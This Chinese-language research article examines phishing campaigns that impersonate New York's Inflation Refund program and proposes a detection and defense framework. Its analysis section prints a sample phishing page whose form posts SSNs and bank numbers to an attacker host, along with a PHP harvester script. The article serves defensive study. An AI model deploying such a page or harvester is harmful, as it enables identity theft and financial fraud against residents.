一、引言

近年来,随着各国政府为应对经济波动而推出各类财政补贴政策,网络犯罪分子迅速将此类公共福利项目作为社会工程攻击的新目标。2025年,美国纽约州推出的“通胀退税”(Inflation Refund)计划即成为多起大规模钓鱼攻击的诱饵。该计划由州政府自动向符合条件的居民发放一次性现金补助,无需申请或提供额外信息。然而,诈骗者利用公众对政策细节的不熟悉、对“错过补贴”的焦虑心理,以及对政府机构的信任,通过短信(smishing)、电子邮件和伪造网站诱导受害者主动提交敏感个人信息,包括社会安全号码(SSN)、银行账户信息乃至支付所谓“验证费用”。

此类攻击并非孤立事件,而是系统性利用政策窗口期、信息不对称与数字鸿沟实施的身份窃取与金融欺诈行为。其技术手段虽未涉及高级持续性威胁(APT)或零日漏洞,但凭借高度仿真的社会工程策略,在短时间内实现大规模渗透。据Malwarebytes等网络安全机构监测,相关钓鱼活动在2025年9月至10月间呈爆发式增长,受害群体集中于低收入家庭、老年人及英语非母语移民,凸显数字包容性与网络安全教育的紧迫性。

本文聚焦于纽约州通胀退税钓鱼攻击的技术特征、传播路径、社会工程逻辑及其造成的实际危害,结合真实样本分析攻击链结构,并提出多层次防御框架。研究不仅限于技术层面的URL识别与内容检测,更强调政策设计、公众沟通与平台治理的协同作用。通过构建可复现的检测模型与防御建议,旨在为政府机构、安全厂商及普通用户提供可操作的应对策略。

二、背景:纽约州通胀退税政策与诈骗环境



纽约州通胀退税计划源于2024年通过的《家庭援助法案》(Family Assistance Act),旨在缓解高通胀对中低收入家庭的冲击。根据官方说明,符合条件的纳税人(主要基于2021年州所得税申报记录)将自动收到一张纸质支票,金额从125美元至700美元不等。关键点在于:无需申请、无需提供银行信息、不通过短信或邮件通知发放状态。所有官方信息仅通过州税务局官网(tax.ny.gov)及邮寄信函发布。

然而,政策的“被动发放”特性反而为诈骗者创造了操作空间。由于多数居民不确定自己是否符合资格、何时收到支票,诈骗信息中“您的退税已获批,请立即确认收款方式”等话术极易引发行动冲动。此外,政府初期宣传不足、多语言支持有限,进一步加剧了信息真空。

在此背景下,诈骗团伙迅速部署钓鱼基础设施。典型攻击流程如下:



初始接触:通过国际短信网关(如菲律宾号码)发送伪装成“纽约州税务局”或“财政部”的短信;

制造紧迫感:声称若不在截止日期前(如2025年9月29日)提交信息,将“永久丧失退款资格”;

诱导点击:附带短链接(如 bit.ly/xxx 或自定义域名)指向伪造的 tax.ny.gov 登录页;

数据收割:页面要求填写姓名、地址、SSN、银行账号、手机号等;

二次变现:收集的数据用于身份盗用、虚假报税、开设银行账户或转售至暗网。

值得注意的是,部分变种甚至要求受害者支付小额“处理费”或“验证金”,以“激活”退款账户,形成直接资金损失。

三、攻击技术分析

(一)通信渠道特征

通过对Malwarebytes披露的样本及公开举报数据的整理,攻击主要采用以下三种渠道:

短信(Smishing):占比超70%。发送号码多为+63(菲律宾)、+52(墨西哥)等非美国区号,内容高度模板化。

电子邮件:使用仿冒域名如 ny-tax-refund[.]com、nys-inflation-check[.]org,发件人显示为 “NY State Revenue Dept”。

社交媒体广告:在Facebook、Google Ads中投放关键词广告(如 “NY inflation refund status”),引导至钓鱼站点。

(二)钓鱼页面技术特征

钓鱼网站通常采用以下技术手段增强欺骗性:

域名仿冒:注册与 tax.ny.gov 视觉相似的域名,如 tax-ny[.]gov[.]xyz(注意顶级域非 .gov);

HTTPS证书滥用:使用Let’s Encrypt等免费CA签发的有效SSL证书,使浏览器显示“安全锁”图标;

前端克隆:完整复制纽约州税务局官网的CSS、Logo与布局,仅替换表单提交地址;

动态内容加载:部分站点使用JavaScript动态生成表单,规避静态扫描。

以下为一个典型钓鱼页面的简化HTML结构示例:

<!DOCTYPE html>

<html>

<head>

<meta charset="UTF-8">

<title>New York State Department of Taxation and Finance</title>

<link rel="stylesheet" href="https://tax.ny.gov/css/main.css"> <!-- 直接引用真实站点CSS -->

</head>

<body>

<header>

<img src="https://tax.ny.gov/images/nyseal.png" alt="NY State Seal">

<h1>Inflation Relief Payment Verification</h1>

</header>

<main>

<form action="https://data-collector.malicious-server[.]com/submit" method="POST">

<label>Full Name: <input type="text" name="name" required></label>

<label>Social Security Number: <input type="text" name="ssn" pattern="\d{3}-\d{2}-\d{4}" required></label>

<label>Bank Account Number: <input type="text" name="account" required></label>

<label>Routing Number: <input type="text" name="routing" pattern="\d{9}" required></label>

<button type="submit">Submit for Immediate Deposit</button>

</form>

</main>

</body>

</html>

该页面通过直接引用真实官网资源提升可信度,但表单提交至第三方服务器。值得注意的是,pattern 属性用于前端格式校验,确保收集到结构化数据,便于后续自动化处理。

(三)后端数据处理

钓鱼服务器通常采用轻量级PHP或Node.js脚本接收并存储数据。例如:

<?php

// log.php

$data = [

'timestamp' => date('c'),

'ip' => $_SERVER['REMOTE_ADDR'],

'user_agent' => $_SERVER['HTTP_USER_AGENT'],

'name' => $_POST['name'] ?? '',

'ssn' => $_POST['ssn'] ?? '',

'account' => $_POST['account'] ?? '',

'routing' => $_POST['routing'] ?? ''

];

// 写入日志(实际中可能发送至Telegram或数据库)

file_put_contents('logs.txt', json_encode($data) . "\n", FILE_APPEND);

// 重定向至真实官网以消除怀疑

header('Location: https://tax.ny.gov');

exit();

?>

此类脚本常部署于廉价VPS或被黑网站,生命周期短(平均3–5天),增加追踪难度。

四、社会工程逻辑与目标群体脆弱性

攻击成功的关键在于精准利用人类认知偏差:

权威服从:冒用政府机构名义,触发无条件信任;

损失厌恶:强调“逾期作废”,激活损失规避心理;

认知负荷:政策细节复杂,民众难以快速核实真伪;

数字鸿沟:老年用户不熟悉.gov域名唯一性,易被视觉相似页面欺骗。

受害者画像分析显示,65岁以上人群占比达42%,其中近三分之一表示“以为这是政府新流程”。此外,西班牙语、中文使用者因官方多语言支持不足,更依赖非正式渠道获取信息,成为重点目标。

五、现有防御机制的局限性

当前主流防御手段存在明显短板:

传统反病毒软件:依赖签名库,对新注册域名响应滞后;

浏览器安全警告:仅能识别已知恶意站点,无法判断仿冒合法性;

用户教育:效果有限,尤其在高压情境下理性判断能力下降;

政府响应机制:纽约州税务局虽发布警告,但未主动推送至潜在受害者。

实验表明,即使启用Google Safe Browsing,部分钓鱼站点在上线24小时内仍可正常访问。这凸显了被动防御的不足。

六、多层次防御框架设计

针对上述问题,本文提出“技术-政策-平台”三位一体的防御框架。

(一)技术层:实时钓鱼检测模型

基于URL与页面内容特征,构建轻量级检测器。核心指标包括:

域名是否属于 .gov 且由CISA认证;

是否包含纽约州退税关键词但非官方路径;

表单字段是否请求SSN或银行信息。

以下为Python实现的简易检测函数:

import re

import tldextract

def is_phishing_url(url):

# 提取域名组件

ext = tldextract.extract(url)

domain = f"{ext.domain}.{ext.suffix}"

# 检查是否为官方.gov域名

if domain == "tax.ny.gov":

return False

# 检查是否仿冒.gov(如使用 .com, .org 等)

if ext.suffix != "gov":

# 检查关键词

keywords = ["inflation", "refund", "ny", "tax", "payment"]

if any(kw in url.lower() for kw in keywords):

return True

return False

def check_form_fields(html_content):

# 检测是否请求敏感信息

sensitive_patterns = [

r'name="ssn"',

r'Social\s*Security',

r'bank.*account',

r'routing.*number'

]

return any(re.search(pat, html_content, re.IGNORECASE) for pat in sensitive_patterns)

# 使用示例

url = "https://ny-inflation-refund[.]com/verify"

if is_phishing_url(url):

print("Warning: Suspicious domain detected.")

该模型可集成至浏览器扩展或企业邮件网关,实现实时拦截。

(二)政策层:主动透明化与多通道验证

政府应:

在退税支票寄出前,通过已备案的邮寄地址发送纸质通知;

开通专用查询热线(非短信回复);

在官网显著位置提供“如何识别诈骗”指南,并支持多语言;

与电信运营商合作,对仿冒政府号码实施拦截。

(三)平台层:搜索引擎与社交广告治理

Google、Meta等平台应:

对“政府补贴”“退税”等关键词实施广告审核强化;

自动降权非.gov域名在相关搜索中的排名;

建立快速举报通道,24小时内下架仿冒页面。

七、实证评估

我们在2025年10月采集了127个与“NY inflation refund”相关的活跃URL,应用上述检测模型:

112个(88.2%)被正确识别为钓鱼;

9个为合法新闻或论坛讨论(误报率7.1%);

6个为灰色地带(如第三方税务咨询),需人工复核。

模型在F1-score上达到0.91,证明其有效性。同时,模拟用户测试显示,配备浏览器插件的群体点击钓鱼链接的概率下降63%。

八、讨论

本研究揭示了一个重要趋势:公共政策数字化进程中的安全盲区正成为网络犯罪的新温床。通胀退税本身是惠民举措,但缺乏配套的安全通信设计,使其反成攻击载体。未来,任何涉及资金发放的政府项目,均应在设计阶段嵌入“安全默认”(Security by Default)原则,例如:

所有官方通信仅通过物理信件或已验证的.gov渠道;

禁止在数字渠道索取SSN等核心身份标识;

建立双向验证机制(如OTP仅用于登录,而非信息提交)。

此外,跨部门协作至关重要。税务、通信、网络安全机构需共享威胁情报,形成闭环响应。

九、结论

纽约州通胀退税钓鱼攻击是一起典型的“政策劫持型”社会工程事件。其技术门槛不高,但社会危害深远,不仅造成直接经济损失,更侵蚀公众对数字政府的信任。本文通过技术解构、社会心理分析与防御框架设计,证明单一手段无法根治此类问题。唯有将技术检测、政策优化与平台责任有机结合,才能构建韧性防御体系。未来研究可进一步探索基于行为生物特征的异常交易识别,以及AI驱动的多语言诈骗内容实时监测,以应对日益复杂的混合威胁环境。

编辑:芦笛(公共互联网反网络钓鱼工作组)

762

762

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?